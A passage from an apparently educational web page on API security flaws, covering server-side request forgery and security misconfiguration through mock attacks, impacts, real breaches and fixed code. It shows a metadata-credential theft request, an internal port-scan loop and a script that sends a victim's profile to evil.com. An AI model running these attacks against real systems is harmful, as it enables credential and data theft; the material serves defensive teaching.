                    the server's own traffic.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api7-step3-title">The Attack</h3>
              <p class="step-desc">Instead of a logo image, the attacker points
                <code>logo_url</code> at internal-only addresses the server can
                reach — but the attacker&nbsp;can't.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api7-step3-title">
              <button class="view-tab active" data-view="metadata"
                id="api7-step3-tab-metadata" role="tab"
                aria-controls="api7-step3-panel-metadata" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-cloud"></use></svg> Cloud
                Metadata Theft</button>
              <button class="view-tab" data-view="scan" id="api7-step3-tab-scan"
                role="tab" aria-controls="api7-step3-panel-scan"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-search"></use></svg> Internal Network
                Scan</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="metadata"
                id="api7-step3-panel-metadata" role="tabpanel"
                aria-labelledby="api7-step3-tab-metadata" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span
                        class="console-input">fetch('/api/invoices/4471/export-pdf',
                        {method:'POST',
                        headers:{Authorization:'Bearer &lt;my_own_token&gt;','Content-Type':'application/json'},
                        body: JSON.stringify({logo_url: '<span
                          class="attack-highlight">http://169.254.169.254/latest/meta-data/iam/security-credentials/app-server-role</span>'})})</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ PDF returned. Embedded "logo" text layer reads:
{
  "AccessKeyId": "ASIAV3XPB7QGEXAMPLE",
  "SecretAccessKey": "wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY",   <span class="code-comment">← Live AWS credentials</span>
  "Token": "IQoJb3JpZ2luX2VjE...(truncated)",
  "Expiration": "2026-09-16T14:00:00Z"
}</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      The server treated the metadata response like any other
                      "logo" it fetched and embedded the raw bytes into the PDF.
                      Because the request came from the instance itself, the
                      metadata service handed over temporary credentials for the
                      server's IAM (Identity and Access Management) role — no
                      authentication needed.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="scan"
                id="api7-step3-panel-scan" role="tabpanel"
                aria-labelledby="api7-step3-tab-scan" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span class="code-filename">Mapping
                      the internal network (attacker script)</span></div>
                  <pre><code><span class="code-comment"># The export-pdf endpoint becomes a free internal port scanner:</span>
<span class="code-comment"># a slow response, a 200, or a timeout each leak something.</span>
for ip in $(seq 1 254); do
  for port in 22 3306 5432 6379 8080 9200; do
    curl -s -m 2 -X POST https://shop.example.com/api/invoices/4471/export-pdf \
      -H "Authorization: Bearer $MY_OWN_TOKEN" \
      -d "{\"logo_url\":\"http://10.0.0.${ip}:${port}/\"}" \
      -o /dev/null -w "10.0.0.${ip}:${port} -> %{http_code} (%{time_total}s)\n"
  done
done

<span class="code-comment"># Also tried directly, since internal DNS often resolves service names:</span>
curl -s -X POST https://shop.example.com/api/invoices/4471/export-pdf \
  -H "Authorization: Bearer $MY_OWN_TOKEN" \
  -d '{"logo_url":"http://internal-admin:8080/"}'

<span class="code-comment"># Result: a live map of internal-only hosts and services that were never</span>
<span class="code-comment"># meant to be reachable from outside the network at all.</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Scale of damage:</strong> one endpoint that fetches
                  user-supplied URLs, times its own responses, and the attacker
                  has an internal network map — no VPN, no foothold on the
                  network, no credentials beyond their own regular account.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api7-step4-title">The Impact</h3>
              <p class="step-desc">What one unchecked server-side fetch can hand
                over — and why it rarely stops at stolen&nbsp;credentials.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api7-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api7-step4-tab-consequences" role="tab"
                aria-controls="api7-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api7-step4-tab-realworld" role="tab"
                aria-controls="api7-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api7-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api7-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">A single trusted server making requests
                  on the attacker's behalf tends to cascade far beyond the
                  original&nbsp;endpoint.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-cloud"></use></svg></div>
                    <h4>Cloud Account Takeover</h4>
                    <p>Stolen metadata credentials can grant access to storage
                      buckets, databases, and other cloud resources the server's
                      role can&nbsp;reach</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-search"></use></svg></div>
                    <h4>Internal Service Exposure</h4>
                    <p>Admin panels, databases and dev tools that were "safe"
                      because they weren't internet-facing become
                      reachable&nbsp;anyway</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-prohibited"></use></svg></div>
                    <h4>Firewall / VPN Bypass</h4>
                    <p>The request originates from inside the trusted perimeter,
                      so network-level controls never see anything
                      to&nbsp;block</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-database"></use></svg></div>
                    <h4>Data Exfiltration</h4>
                    <p>Once an internal service responds, its data can be
                      smuggled back out inside the very response the attacker
                      already&nbsp;controls</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api7-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api7-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Capital One (2019) — SSRF via a Misconfigured
                        WAF</strong>
                      <p>An attacker used a server-side request forgery flaw in
                        a misconfigured web application firewall to make it
                        fetch AWS instance metadata, obtaining temporary
                        credentials for a role with far more access than it
                        needed — and from there, over 100 million customers'
                        records from&nbsp;S3.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Capital_One"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>ImageTragick (2016) — SSRF via Image
                        Processing</strong>
                      <p>ImageMagick, used by countless websites to process
                        uploaded images, would follow embedded "https://" and
                        other delegate URLs inside a crafted image file —
                        letting an attacker make the server fetch internal URLs
                        simply by uploading a specially-crafted&nbsp;image.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/ImageMagick"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api7-step5-title">The Fix</h3>
              <p class="step-desc">Never let user input become the destination
                of a server-side request without an allowlist, IP checks, and no
                automatic&nbsp;redirects.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api7-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api7-step5-tab-fixed-code" role="tab"
                aria-controls="api7-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api7-step5-tab-principles" role="tab"
                aria-controls="api7-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api7-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api7-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/invoices.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code>app.post('/api/invoices/:id/export-pdf', authenticateToken, async (req, res) => {
  const { logo_url } = req.body;

  <span class="code-highlight-good">// ✅ Only https:, only hostnames on an explicit allowlist</span>
  <span class="code-highlight-good">const ALLOWED_HOSTS = ['mycompany.com', 'cdn.mycompany.com'];</span>
  <span class="code-highlight-good">let parsed;</span>
  <span class="code-highlight-good">try { parsed = new URL(logo_url); } catch { return res.status(400).json({ error: 'Invalid URL' }); }</span>
  <span class="code-highlight-good">if (parsed.protocol !== 'https:' || !ALLOWED_HOSTS.includes(parsed.hostname)) {</span>
  <span class="code-highlight-good">  return res.status(400).json({ error: 'logo_url host is not allowed' });</span>
  <span class="code-highlight-good">}</span>

  <span class="code-highlight-good">// ✅ Resolve DNS ourselves and reject private/link-local/loopback IPs —</span>
  <span class="code-highlight-good">//    checking the hostname alone can't catch DNS rebinding</span>
  <span class="code-highlight-good">const resolvedIp = await resolveHostname(parsed.hostname);</span>
  <span class="code-highlight-good">if (isPrivateOrLinkLocal(resolvedIp)) {</span>
  <span class="code-highlight-good">  return res.status(400).json({ error: 'logo_url resolves to a blocked address' });</span>
  <span class="code-highlight-good">}</span>

  <span class="code-highlight-good">// ✅ Fetch by resolved IP, pin the Host header, and never follow redirects</span>
  <span class="code-highlight-good">const logoResponse = await fetch(`https://${resolvedIp}${parsed.pathname}`, {</span>
  <span class="code-highlight-good">  redirect: 'manual',</span>
  <span class="code-highlight-good">  headers: { Host: parsed.hostname },</span>
  <span class="code-highlight-good">});</span>
  <span class="code-highlight-good">if (logoResponse.status >= 300 && logoResponse.status < 400) {</span>
  <span class="code-highlight-good">  return res.status(400).json({ error: 'Redirects are not allowed for logo_url' });</span>
  <span class="code-highlight-good">}</span>
  const logoBuffer = await logoResponse.arrayBuffer();

  const pdf = await renderInvoicePdf(req.params.id, logoBuffer);
  res.contentType('application/pdf').send(pdf);
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api7-step5-panel-principles" role="tabpanel"
                aria-labelledby="api7-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Never let user input directly become a request
                        destination</strong>
                      <p>Check any client-supplied URL against an explicit
                        allowlist before the server ever fetches&nbsp;it.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Block private, link-local and loopback ranges by
                        default</strong>
                      <p><code>10.0.0.0/8</code>, <code>172.16.0.0/12</code>,
                        <code>192.168.0.0/16</code>, <code>127.0.0.0/8</code>
                        and <code>169.254.0.0/16</code> should never be
                        reachable from an outbound fetch triggered by
                        user&nbsp;input.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Resolve DNS yourself and check the resolved
                        IP</strong>
                      <p>Validating only the hostname is not enough — DNS
                        rebinding can point an allowed-looking hostname at an
                        internal IP after the&nbsp;check.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Disable automatic redirect-following</strong>
                      <p>A URL that passes validation can still redirect
                        somewhere dangerous — treat any redirect from a
                        server-initiated fetch as a rejection, not a hop
                        to&nbsp;follow.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Route outbound requests through an egress
                        proxy</strong>
                      <p>A central proxy can enforce the allowlist and IP checks
                        consistently, and log every outbound destination for
                        later&nbsp;review.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Lock down cloud metadata endpoints</strong>
                      <p>Where the cloud provider supports it, require IMDSv2
                        (Instance Metadata Service version 2) token-based access
                        — a plain GET request is no longer enough to
                        read&nbsp;credentials.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api7">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API8: SECURITY MISCONFIGURATION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api8">
        <div class="vuln-header">
          <div class="vuln-rank-large">API8</div>
          <div class="vuln-header-text">
            <h2>Security Misconfiguration</h2>
            <p class="vuln-summary">APIs and the systems behind them come with a
              huge number of configuration knobs meant to make them flexible —
              CORS (Cross-Origin Resource Sharing) policy, documentation
              exposure, error verbosity, and more. Left at a permissive default,
              copied from a tutorial, or simply forgotten, any one of those
              knobs can turn into an open door that needs no exploit
              at&nbsp;all.</p>
            <div class="vuln-meta">
              <span class="meta-tag">High Severity</span>
              <span class="meta-tag">#8 in the API Security Top 10 (2023)</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api8">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Misconfigurations"
            aria-label="Step 2: The Misconfigurations">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api8">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api8-step1-title">The Normal Flow</h3>
              <p class="step-desc">A developer visits the PetPal API's public
                portal and follows a link to the full API reference — a normal,
                helpful feature on the&nbsp;surface.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api8-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api8-step1-tab-browser" role="tab"
                aria-controls="api8-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="headers"
                id="api8-step1-tab-headers" role="tab"
                aria-controls="api8-step1-panel-headers" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Response Headers</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api8-step1-panel-browser" role="tabpanel"
                aria-labelledby="api8-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://developer.petpal.io/docs</div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-dashboard">
                      <h4>PetPal Developer Portal</h4>
                      <p class="text-muted">Everything you need to build on the
                        PetPal&nbsp;API — quick starts, API&nbsp;keys, and full
                        interactive&nbsp;docs.</p>
                      <div class="dashboard-cards">
                        <div class="dash-card"><svg class="icon"
                            aria-hidden="true" focusable="false"><use
                              href="#icon-book"></use></svg><br>Quick Start
                          Guide</div>
                        <div class="dash-card"><svg class="icon"
                            aria-hidden="true" focusable="false"><use
                              href="#icon-key"></use></svg><br>Generate an
                          API&nbsp;Key</div>
                        <div class="dash-card"><svg class="icon"
                            aria-hidden="true" focusable="false"><use
                              href="#icon-document"></use></svg><br>Full
                          Reference (Swagger&nbsp;UI)</div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="headers"
                id="api8-step1-panel-headers" role="tabpanel"
                aria-labelledby="api8-step1-tab-headers" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Headers</span>
                    <span class="dt-tab">Preview</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /v1/pets/104</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>842 B</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Response Headers</div>
                      <pre><code>HTTP/1.1 200 OK
Content-Type: application/json
Access-Control-Allow-Origin: *
X-Powered-By: Express
X-Framework-Version: PetPalAPI 2.3.0 (Node.js 16.14.2)
Cache-Control: no-store
Date: Tue, 15 Sep 2026 09:12:44 GMT</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: The Misconfigurations -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api8-step2-title">The
                Misconfigurations</h3>
              <p class="step-desc">Three separate settings, shipped by three
                different teams, that each look harmless on their&nbsp;own.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api8-step2-title">
              <button class="view-tab active" data-view="swagger"
                id="api8-step2-tab-swagger" role="tab"
                aria-controls="api8-step2-panel-swagger" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-document"></use></svg>
                Exposed Swagger Docs</button>
              <button class="view-tab" data-view="cors" id="api8-step2-tab-cors"
                role="tab" aria-controls="api8-step2-panel-cors"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-globe"></use></svg> CORS Wildcard</button>
              <button class="view-tab" data-view="errors"
                id="api8-step2-tab-errors" role="tab"
                aria-controls="api8-step2-panel-errors" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-alert"></use></svg> Verbose
                Errors</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="swagger"
                id="api8-step2-panel-swagger" role="tabpanel"
                aria-labelledby="api8-step2-tab-swagger" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">GET
                      https://api.petpal.io/api/swagger.json</span>
                    <span class="code-lang">OpenAPI 3.0 — no authentication
                      required</span>
                  </div>
                  <pre><code>{
  "openapi": "3.0.0",
  "info": { "title": "PetPal API", "version": "2.3.0" },
  "paths": {
    "/v1/pets": { "get": {}, "post": {} },
    "/v1/pets/{id}": { "get": {} },
    "/v1/users/{id}": { "get": {} },
<span class="code-highlight-bad">    "/api/internal/debug/reset-db": {
      "post": {
        "summary": "Resets the staging DB to seed data",
        "description": "INTERNAL USE ONLY — do not call in production"
      }
    }</span>
  }
}</code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Nothing is hidden:</strong> the same spec file that
                  helps real developers integrate also hands over a complete,
                  unauthenticated map of the API — including a destructive debug
                  route that was never meant to leave&nbsp;staging.
                </div>
              </div>
              <div class="view-panel" data-view="cors"
                id="api8-step2-panel-cors" role="tabpanel"
                aria-labelledby="api8-step2-tab-cors" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">middleware/cors.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// ❌ Browsers block Access-Control-Allow-Origin: '*' when credentials</span>
<span class="code-comment">//    are involved — so instead of a wildcard, the request's own Origin</span>
<span class="code-comment">//    header is echoed straight back, which achieves the same effect</span>
app.use((req, res, next) => {
  <span class="code-highlight-bad">res.header('Access-Control-Allow-Origin', req.headers.origin || '*');</span>
  <span class="code-highlight-bad">res.header('Access-Control-Allow-Credentials', 'true');</span>
  <span class="code-highlight-bad">// ❌ No allowlist check — ANY calling site is reflected back as "allowed"</span>
  res.header('Access-Control-Allow-Methods', 'GET,POST,PUT,DELETE');
  next();
});</code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Worse than a plain wildcard:</strong> a real
                  <code>Access-Control-Allow-Origin: *</code> at least stays
                  safe from credentialed requests — browsers refuse to attach
                  cookies or tokens to a wildcard origin. Echoing the caller's
                  own <code>Origin</code> header back sidesteps that protection
                  entirely, because the response now names one specific origin —
                  whichever site happens to be&nbsp;asking.
                </div>
              </div>
              <div class="view-panel" data-view="errors"
                id="api8-step2-panel-errors" role="tabpanel"
                aria-labelledby="api8-step2-tab-errors" tabindex="0">
                <div class="error-display">
                  <p class="error-title">500 Internal Server Error</p>
                  <div class="error-stack">
                    <pre><code><span class="code-highlight-bad">Error: connect ECONNREFUSED 10.0.4.81:5432</span>
    at Connection.connect (/usr/src/app/node_modules/pg/lib/connection.js:126:17)
    at /usr/src/app/node_modules/pg-pool/index.js:45:11
    at Pool.connect (/usr/src/app/src/db/pool.js:22:9)
    at /usr/src/app/src/routes/pets.js:58:14
<span class="code-highlight-bad">Connection string: postgres://petpal_admin:••••••@10.0.4.81:5432/petpal_prod</span>
    at processTicksAndRejections (node:internal/process/task_queues:95:5)

<span class="code-comment">Server: PetPalAPI 2.3.0 (Node.js 16.14.2 / Express 4.17.1)</span></code></pre>
                  </div>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>A stack trace is a floor plan:</strong> internal file
                  paths, the exact framework and runtime versions, and a
                  fragment of a live database connection string — all handed to
                  anyone who can trigger a 500, on&nbsp;purpose or&nbsp;not.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api8-step3-title">The Attack</h3>
              <p class="step-desc">No scanning and no guessing required — the
                API's own documentation and headers hand over everything
                needed.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api8-step3-title">
              <button class="view-tab active" data-view="discovery"
                id="api8-step3-tab-discovery" role="tab"
                aria-controls="api8-step3-panel-discovery" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                Discovery via Swagger</button>
              <button class="view-tab" data-view="cors-attack"
                id="api8-step3-tab-cors-attack" role="tab"
                aria-controls="api8-step3-panel-cors-attack"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-mask"></use></svg> Exploiting the CORS
                Hole</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="discovery"
                id="api8-step3-panel-discovery" role="tabpanel"
                aria-labelledby="api8-step3-tab-discovery" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">$</span>
                      <span class="console-input">curl -s
                        https://api.petpal.io/api/swagger.json | jq
                        '.paths | keys'</span>
                    </div>
                    <div class="console-output">
                      <pre><code>[
  "/v1/pets",
  "/v1/pets/{id}",
  "/v1/users/{id}",
  <span class="attack-highlight">"/api/internal/debug/reset-db"</span>  <span class="code-comment">← never meant to be public</span>
]</code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      A single unauthenticated request to the spec file the
                      developer portal links to — and the attacker now has a
                      complete map of every route, including one that resets
                      a&nbsp;database.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="cors-attack"
                id="api8-step3-panel-cors-attack" role="tabpanel"
                aria-labelledby="api8-step3-tab-cors-attack" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">//</span>
                      <span class="console-input">Script hosted on evil.com, run
                        in a logged-in PetPal user's browser</span>
                    </div>
                    <div class="console-output">
                      <pre><code>fetch('https://api.petpal.io/v1/users/me', {
  <span class="attack-highlight">credentials: 'include'</span>  <span class="code-comment">// attach the victim's session cookie</span>
}).then(r => r.json()).then(data => {
  fetch('https://evil.com/collect', { method: 'POST', body: JSON.stringify(data) });
});

<span class="attack-result">▶ Access-Control-Allow-Origin: https://evil.com
▶ Access-Control-Allow-Credentials: true
▶ 200 OK — victim's profile, email and saved address exfiltrated</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      The API reflected <code>evil.com</code> back as an
                      "allowed" origin and kept <code>Allow-Credentials:
                        true</code> — so the browser attached the victim's real
                      session cookie and handed the JSON response straight to a
                      page they never intentionally&nbsp;visited.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api8-step4-title">The Impact</h3>
              <p class="step-desc">What a handful of "convenient" defaults in
                production actually end up&nbsp;costing.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api8-step4-title">
              <button class="view-tab active" data-view="exposed"
                id="api8-step4-tab-exposed" role="tab"
                aria-controls="api8-step4-panel-exposed" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-impact"></use></svg> What's
                Exposed</button>
              <button class="view-tab" data-view="realworld"
                id="api8-step4-tab-realworld" role="tab"
                aria-controls="api8-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="exposed"
                id="api8-step4-panel-exposed" role="tabpanel"
                aria-labelledby="api8-step4-tab-exposed" tabindex="0">
                <p class="panel-caption">Three small settings, one combined
                  blast&nbsp;radius.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-search"></use></svg></div>
                    <h4>Internal Endpoints Abused</h4>
                    <p>Debug and admin-only routes, never meant for public
                      traffic, get discovered and called&nbsp;directly</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-broadcast"></use></svg></div>
                    <h4>Cross-Origin Data Theft</h4>
                    <p>Any website a logged-in user happens to visit can
                      silently read their authenticated API&nbsp;responses</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-alert"></use></svg></div>
                    <h4>Information Disclosure</h4>
                    <p>Stack traces and version banners hand attackers a head
                      start on planning their next&nbsp;move</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Compliance Failures</h4>
                    <p>Auditors treat an exposed internal endpoint or leaked
                      credential fragment as a baseline control&nbsp;failure</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api8-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api8-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Microsoft Power Apps (2021) — Default-Open
                        Permissions</strong>
                      <p>Power Apps portals shipped with their underlying data
                        APIs set to public by default unless an admin explicitly
                        locked them down. Over 38 million records — including
                        COVID-19 contact-tracing data — were left reachable
                        across hundreds of&nbsp;organizations.</p>
                      <p class="case-sources">Source: <a
                          href="https://www.upguard.com/breaches/power-apps"
                          target="_blank"
                          rel="noopener noreferrer">UpGuard</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Razer (2020) — Unprotected Elasticsearch
                        Server</strong>
                      <p>A misconfigured, internet-facing Elasticsearch server
                        exposed order and shipping details for roughly 100,000
                        customers for weeks before it was properly secured — no
                        attack technique required, just a browser and the right
                        IP&nbsp;address.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/List_of_data_breaches"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api8-step5-title">The Fix</h3>
              <p class="step-desc">Lock down what's public, allowlist origins
                explicitly, and never let errors talk directly to
                the&nbsp;client.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api8-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api8-step5-tab-fixed-code" role="tab"
                aria-controls="api8-step5-panel-fixed-code" aria-selected="true"
